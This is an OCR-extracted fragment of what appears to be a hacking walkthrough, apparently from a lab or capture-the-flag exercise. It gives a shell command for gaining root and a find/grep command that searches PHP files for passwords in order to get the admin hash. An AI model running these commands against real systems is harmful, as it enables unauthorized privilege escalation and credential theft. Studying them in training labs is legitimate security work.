
This allows you to execute system
commands. Then you have to put your last
two commands to become root.
reset ; sh 1>&0 2>&0
How to get the hash of the admin
account.
Command :
find / -maxdepth 8 -name *.php -type f
2>/dev/null | xargs grep -C 20 -i pass